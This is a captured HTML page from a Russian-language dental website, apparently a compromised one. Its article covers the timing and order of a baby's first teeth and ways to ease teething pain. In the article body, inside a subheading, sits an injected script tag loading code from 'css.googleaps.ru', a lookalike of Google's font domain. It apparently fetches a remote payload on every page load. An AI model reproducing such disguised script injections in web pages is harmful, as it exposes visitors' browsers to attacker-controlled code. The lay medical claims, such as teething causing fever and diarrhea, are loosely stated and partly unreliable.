

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bolitzub.sumy.ua/kogda-u-rebenka-prorezyivayutsya-pervyie-zubyi/
body_size: 9381
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Когда у ребенка прорезываются первые зубы?</title>

<!-- All In One SEO Pack 3.6.2[203,295] -->
<meta name="description"  content="Детское здоровье требует внимания от родителей, особенно требуют внимания маленькие зубки, которые служат защитой для формирования правильного прикуса. Очень" />

<meta name="keywords"  content="прорезываются первые зубы" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bolitzub.sumy.ua/#organization","url":"https://bolitzub.sumy.ua/","name":"Стоматологический портал Болит Зуб","sameAs":[]},{"@type":"WebSite","@id":"https://bolitzub.sumy.ua/#website","url":"https://bolitzub.sumy.ua/","name":"Стоматологический портал Болит Зуб","publisher":{"@id":"https://bolitzub.sumy.ua/#organization"}},{"@type":"WebPage","@id":"https://bolitzub.sumy.ua/kogda-u-rebenka-prorezyivayutsya-pervyie-zubyi/#webpage","url":"https://bolitzub.sumy.ua/kogda-u-rebenka-prorezyivayutsya-pervyie-zubyi/","inLanguage":"ru-RU","name":"Когда у ребенка прорезываются первые зубы?","isPartOf":{"@id":"https://bolitzub.sumy.ua/#website"},"breadcrumb":{"@id":"https://bolitzub.sumy.ua/kogda-u-rebenka-prorezyivayutsya-pervyie-zubyi/#breadcrumblist"},"datePublished":"2015-05-21T10:35:03+00:00","dateModified":"2015-05-21T10:35:03+00:00"},{"@type":"Article","@id":"https://bolitzub.sumy.ua/kogda-u-rebenka-prorezyivayutsya-pervyie-zubyi/#article","isPartOf":{"@id":"https://bolitzub.sumy.ua/kogda-u-rebenka-prorezyivayutsya-pervyie-zubyi/#webpage"},"author":{"@id":"https://bolitzub.sumy.ua/author/admin/#author"},"headline":"Когда у ребенка прорезываются первые зубы?","datePublished":"2015-05-21T10:35:03+00:00","dateModified":"2015-05-21T10:35:03+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://bolitzub.sumy.ua/kogda-u-rebenka-prorezyivayutsya-pervyie-zubyi/#webpage"},"publisher":{"@id":"https://bolitzub.sumy.ua/#organization"},"articleSection":"Диагностика полости рта, Неправильный прикус"},{"@type":"Person","@id":"https://bolitzub.sumy.ua/author/admin/#author","name":"admin","sameAs":[],"image":{"@type":"ImageObject","@id":"https://bolitzub.sumy.ua/#personlogo","url":"https://secure.gravatar.com/avatar/ca6134c57b4558c55b645cb76dbcd2a2?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"BreadcrumbList","@id":"https://bolitzub.sumy.ua/kogda-u-rebenka-prorezyivayutsya-pervyie-zubyi/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://bolitzub.sumy.ua/","url":"https://bolitzub.sumy.ua/","name":"Стоматологический портал Болит Зуб. Стоматология в Сумах"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://bolitzub.sumy.ua/kogda-u-rebenka-prorezyivayutsya-pervyie-zubyi/","url":"https://bolitzub.sumy.ua/kogda-u-rebenka-prorezyivayutsya-pervyie-zubyi/","name":"Когда у ребенка прорезываются первые зубы?"}}]}]}</script>
<link rel="canonical" href="https://bolitzub.sumy.ua/kogda-u-rebenka-prorezyivayutsya-pervyie-zubyi/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Стоматологический портал Болит Зуб &raquo; Лента" href="https://bolitzub.sumy.ua/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bolitzub.sumy.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://bolitzub.sumy.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://bolitzub.sumy.ua/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css'  href='https://bolitzub.sumy.ua/wp-content/themes/twentynineteen/style.css?ver=1.5' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css'  href='https://bolitzub.sumy.ua/wp-content/themes/twentynineteen/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='newsletter-css'  href='https://bolitzub.sumy.ua/wp-content/plugins/newsletter/style.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='hot-gallery-style-css'  href='https://bolitzub.sumy.ua/wp-content/plugins/hot-gallery/style.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='hot-effects-rotator-style-css'  href='https://bolitzub.sumy.ua/wp-content/plugins/hot_effects_rotator/style.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='hot-full-carousel-style-css'  href='https://bolitzub.sumy.ua/wp-content/plugins/wp_hot_full_carousel/style.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='hot-lightbox-style-css'  href='https://bolitzub.sumy.ua/wp-content/plugins/wp_hot_lightbox/style.css?ver=5.4.18' media='all' />
<script src='https://bolitzub.sumy.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script src='https://bolitzub.sumy.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script src='https://bolitzub.sumy.ua/wp-content/plugins/hot-gallery/js/jquery.timers-1.2.js?ver=1.2'></script>
<script src='https://bolitzub.sumy.ua/wp-content/plugins/hot-gallery/js/slideViewerPro.js?ver=1.0'></script>
<script src='https://bolitzub.sumy.ua/wp-content/plugins/hot_effects_rotator/js/jquery.nivo.slider.js?ver=1.0'></script>
<script src='https://bolitzub.sumy.ua/wp-content/plugins/wp_hot_full_carousel/js/jquery.heroCarousel-1.3.min.js?ver=1.3'></script>
<script src='https://bolitzub.sumy.ua/wp-content/plugins/wp_hot_lightbox/js/jquery.lightbox-0.5.min.js?ver=0.5.0'></script>
<link rel='https://api.w.org/' href='https://bolitzub.sumy.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bolitzub.sumy.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bolitzub.sumy.ua/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Список противопоказаний для отбеливания зубов' href='https://bolitzub.sumy.ua/spisok-protivopokazaniy-dlya-otbelivaniya-zubov/' />
<link rel='next' title='Лечение зубов и беременность' href='https://bolitzub.sumy.ua/lechenie-zubov-i-beremennost/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://bolitzub.sumy.ua/?p=905' />
<link rel="alternate" type="application/json+oembed" href="https://bolitzub.sumy.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbolitzub.sumy.ua%2Fkogda-u-rebenka-prorezyivayutsya-pervyie-zubyi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bolitzub.sumy.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbolitzub.sumy.ua%2Fkogda-u-rebenka-prorezyivayutsya-pervyie-zubyi%2F&#038;format=xml" />
<style type="text/css">
                #hot-joomla-gallery-wrapper-2 .slideViewer span.typo { 
					background: #000000;
					color: #FFFFFF;
				}

				#hot-joomla-gallery-wrapper-2 { 
					background: #000000;
					border: 6px solid #EEF5F6;
				}
	   </style><style type="text/css">
	       #slider-2{
		    position:relative;
			padding:0;
			margin:0;
			width:960px;
			height:400px;
			border:Solid 0px #E29F08;
		   }
	   </style>
			<style type="text/css">
				.hero-carousel-nav {
				    display: block !important;
				}
			</style>
		    
			   	<style type="text/css">
					.hero-carousel article {
					    width: 960px !important;
					    height: 400px;
					}

					.hero-carousel article .contents {
					    top: 80px;
					    left: 40%;
					    width: 45%;
					    color: #000000;
					    padding: 0%;
					    -moz-border-radius: 0px;
					    -webkit-border-radius: 0px;
					    border-radius: 0px;
					    background: rgba(255,255,255,0);
					    -pie-background: rgba(255,255,255,0);
					    font-size:24px;
					    behavior: url(PIE.php);
					}

					.hero-carousel article .contents h2 {
					    font-size:60px;
					}
				
						.hero-carousel-nav li {
						    position: absolute;
						    bottom: 180px;
						    right: 20px;
						}
						    
						.hero-carousel-nav li.prev {
						    left: 20px;
						    right: auto;
						}

						.hero-carousel-nav li a {
						    background: rgba(0,0,0,0);
						    color: #FFFFFF;
						    width: 30px;
						    height: 30px;
						    line-height: 30px;
						    text-align: center;
						    font-size: 20px;
						    -moz-border-radius: 0px;
						    -webkit-border-radius: 0px;
						    border-radius: 0px;
						}

						.hero-carousel-nav li a:hover { 
						    background: #89051C;
						}

						.hero-carousel-nav {
						    width: 960px;
						    margin-left: -px;
						}
					</style>
<style type="text/css">
		    .clear { clear:both; }
            #gallery-2 { width:300px; height:200px; overflow: hidden; }
            #gallery-2 img { margin:0px 1px 1px 0px; padding:0px; border:0px solid #CCCCCC; }
            #gallery-2 img:hover { border-color:#FFFFFF; }
	    
</style><script type="text/javascript">
	           var LIGHTBOX_IMAGE_FOLDER = "https://bolitzub.sumy.ua/wp-content/plugins/images/";
	         </script>  
	        </head>

<body class="post-template-default single single-post postid-905 single-format-standard wp-embed-responsive singular image-filters-enabled">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

		<header id="masthead" class="site-header">

			<div class="site-branding-container">
				<div class="site-branding">

								<p class="site-title"><a href="https://bolitzub.sumy.ua/" rel="home">Стоматологический портал Болит Зуб</a></p>
			
				<p class="site-description">
				Стоматологический портал Болит Зуб клиника Brilliant Smile Запись по номеру +38 066 196 8793			</p>
				<nav id="site-navigation" class="main-navigation" aria-label="Верхнее меню">
			<div class="menu-footer-container"><ul id="menu-footer" class="main-menu"><li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-357"><a href="https://bolitzub.sumy.ua/category/lechenie-zubov/" aria-haspopup="true" aria-expanded="false">Лечение</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--1" class="mobile-parent-nav-menu-item menu-item--1"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Лечение</button></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://bolitzub.sumy.ua/category/lechenie-zubov/karies-i-restavratsiya-zubov/">Кариес и реставрация зубов</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://bolitzub.sumy.ua/category/lechenie-zubov/pulpit-i-periodontit/">Пульпит и периодонтит</a></li>
</ul>
</li>
<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-368"><a href="https://bolitzub.sumy.ua/category/sredstva-gigienyi/" aria-haspopup="true" aria-expanded="false">Гигиена</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--2" class="mobile-parent-nav-menu-item menu-item--2"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Гигиена</button></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://bolitzub.sumy.ua/category/sredstva-gigienyi/zubnyie-shhetki-i-pastyi/">Зубные щетки и пасты</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-370"><a href="https://bolitzub.sumy.ua/category/sredstva-gigienyi/%d0%b8%d1%80%d1%80%d0%b8%d0%b3%d0%b0%d1%82%d0%be%d1%80%d1%8b/">Ирригаторы</a></li>
</ul>
</li>
<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-353"><a href="https://bolitzub.sumy.ua/category/zubnaya-hirurgiya/" aria-haspopup="true" aria-expanded="false">Хирургия</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--3" class="mobile-parent-nav-menu-item menu-item--3"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Хирургия</button></li>
	<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://bolitzub.sumy.ua/category/zubnaya-hirurgiya/zubyi-mudrosti/">Зубы мудрости</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://bolitzub.sumy.ua/category/zubnaya-hirurgiya/oslozhneniya-posle-udaleniya/">Осложнения после удаления</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://bolitzub.sumy.ua/category/zubnaya-hirurgiya/udalenie-zubov/">Удаление зубов</a></li>
</ul>
</li>
<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-360"><a href="https://bolitzub.sumy.ua/category/protezirovanie-zubov/" aria-haspopup="true" aria-expanded="false">Протезирование</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--4" class="mobile-parent-nav-menu-item menu-item--4"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Протезирование</button></li>
	<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://bolitzub.sumy.ua/category/protezirovanie-zubov/viniryi-i-vkladki/">Виниры и вкладки</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://bolitzub.sumy.ua/category/protezirovanie-zubov/koronki-i-mostovidnyie-protezyi/">Коронки и мостовидные протезы</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://bolitzub.sumy.ua/category/protezirovanie-zubov/s&#039;emnyie-protezyi/">Съемные протезы</a></li>
</ul>
</li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-364"><a href="https://bolitzub.sumy.ua/category/pulpit-i-periodontit-2/" aria-haspopup="true" aria-expanded="false">Пульпит и периодонтит</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--5" class="mobile-parent-nav-menu-item menu-item--5"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Пульпит и периодонтит</button></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://bolitzub.sumy.ua/category/pulpit-i-periodontit-2/%d0%b3%d0%b8%d0%bd%d0%b3%d0%b8%d0%b2%d0%b8%d1%82/">Гингивит</a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://bolitzub.sumy.ua/category/pulpit-i-periodontit-2/parodontit-i-parodontoz/">Пародонтит и пародонтоз</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://bolitzub.sumy.ua/category/pulpit-i-periodontit-2/udalenie-zubnyih-otlozheniy/">Удаление зубных отложений</a></li>
</ul>
</li>
</ul></div>
			<div class="main-menu-more">
				<ul class="main-menu">
					<li class="menu-item menu-item-has-children">
						<button class="submenu-expand main-menu-more-toggle is-empty" tabindex="-1"
							aria-label="Больше" aria-haspopup="true" aria-expanded="false"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path fill="currentColor" fill-rule="nonzero" d="M12 2c5.52 0 10 4.48 10 10s-4.48 10-10 10S2 17.52 2 12 6.48 2 12 2zM6 14a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/></g></svg>
						</button>
						<ul class="sub-menu hidden-links">
							<li class="mobile-parent-nav-menu-item">
								<button class="menu-item-link-return"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Назад
								</button>
							</li>
						</ul>
					</li>
				</ul>
			</div>		</nav><!-- #site-navigation -->
		</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-905" class="post-905 post type-post status-publish format-standard hentry category-diagnostika-polosti-rta category-nepravilnyiy-prikus entry">
		<header class="entry-header">
		
<h1 class="entry-title">Когда у ребенка прорезываются первые зубы?</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Написано автором</span><span class="author vcard"><a class="url fn n" href="https://bolitzub.sumy.ua/author/admin/">admin</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://bolitzub.sumy.ua/kogda-u-rebenka-prorezyivayutsya-pervyie-zubyi/" rel="bookmark"><time class="entry-date published updated" datetime="2015-05-21T10:35:03+00:00">21 мая, 2015</time></a></span>	<span class="comment-count">
					</span>
	</div><!-- .entry-meta -->
	</header>
	
	<div class="entry-content">
		<p><img class=" size-medium wp-image-907 aligncenter" src="http://bolitzub.sumy.ua/wp-content/uploads/2015/05/molochnue_zybu-275x164.jpg" alt="Когда у ребенка прорезываются первые зубы?" width="275" height="164" srcset="https://bolitzub.sumy.ua/wp-content/uploads/2015/05/molochnue_zybu-275x164.jpg 275w, https://bolitzub.sumy.ua/wp-content/uploads/2015/05/molochnue_zybu-251x150.jpg 251w, https://bolitzub.sumy.ua/wp-content/uploads/2015/05/molochnue_zybu-1024x611.jpg 1024w, https://bolitzub.sumy.ua/wp-content/uploads/2015/05/molochnue_zybu.jpg 1300w" sizes="(max-width: 275px) 100vw, 275px" /></p>
<p>Детское здоровье требует внимания от родителей, особенно требуют внимания маленькие зубки, которые служат защитой для формирования правильного прикуса.</p>
<p><span id="more-905"></span></p>
<p>Очень часто прорезывание зубчиков у ребенка начинается между 6 и 8 месяцами жизни нового организма. Отсутствие первых зубов в этот период не является паникой для родителей, потому что каждый организм &#8212; это индивидуальная система. На прорезывание молочных зубов ребенка могут влиять: питание и рацион, качество питьевой воды, бытовые условия. Есть мнение, что в жарком климате зубы прорезываются быстрее, однако это не доказано.</p>
<p>На появление первых зубов влияет также и генетический код родителей, то есть если в раннем возрасте у родителей уже были зубы, то так же само будет и у детей.</p>
<p><strong>В каком порядке идет прорезывание зубов у детей?<script src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></strong></p>
<p>У 3 летнего ребенка уже 20 зубов. В возрасте 6 месяцев у ребенка появляются нижние и верхние резцы.</p>
<p>Когда ребенку наступает 1 год, то уже мы имеем приличный набор зубов. Чаще всего &#8212; это 4 резца сверху и 4 резца снизу. Через еще 6 месяцев прорезываются еще 4 зуба, которые можно будет считать коренными. Полностью рост зубов можно будет считать завершенным после появления вторых моляров.</p>
<p>Это только средняя статистика, еще раз напоминаем у Вашего ребенка может быть иначе.</p>
<figure id="attachment_906" aria-describedby="caption-attachment-906" style="width: 275px" class="wp-caption aligncenter"><img class="size-medium wp-image-906" src="http://bolitzub.sumy.ua/wp-content/uploads/2015/05/molochnye-zuby-prorezyvanie-shema-275x187.gif" alt="Прорезывание молочных зубов у детей" width="275" height="187" srcset="https://bolitzub.sumy.ua/wp-content/uploads/2015/05/molochnye-zuby-prorezyvanie-shema-275x187.gif 275w, https://bolitzub.sumy.ua/wp-content/uploads/2015/05/molochnye-zuby-prorezyvanie-shema-221x150.gif 221w" sizes="(max-width: 275px) 100vw, 275px" /><figcaption id="caption-attachment-906" class="wp-caption-text">Прорезывание молочных зубов у детей</figcaption></figure>
<p><strong>Как помочь ребенку перетерпеть боль после с начала прорезывания зубов?</strong></p>
<p>Когда режутся зубики, то это достаточно больно, ребенок постоянно капризничает и плачет. В такое время нужно часто носить ребенка на руках, уделять ему внимание, дарить любовь и ласку.</p>
<p>Есть такие способы помочь ребенку снять боль:</p>
<ul>
<li>Купить резиновое кольцо для зубов.</li>
<li>Есть специальные успокаивающие гели для десен.</li>
<li>Можно провести успокаивающий массаж десен, но при условии что Вы им владеете.</li>
</ul>
<p><strong>Что чувствует ребенок при прорезывании зубов?</strong></p>
<p>Воспаление десен у маленького ребенка приводит к повышению температуры тела, нарушению сна, диарее.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Написано автором</span><span class="author vcard"><a class="url fn n" href="https://bolitzub.sumy.ua/author/admin/">admin</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://bolitzub.sumy.ua/kogda-u-rebenka-prorezyivayutsya-pervyie-zubyi/" rel="bookmark"><time class="entry-date published updated" datetime="2015-05-21T10:35:03+00:00">21 мая, 2015</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Написано в</span><a href="https://bolitzub.sumy.ua/category/diagnostika-polosti-rta/" rel="category tag">Диагностика полости рта</a>, <a href="https://bolitzub.sumy.ua/category/lechenie-zubov/nepravilnyiy-prikus/" rel="category tag">Неправильный прикус</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-905 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
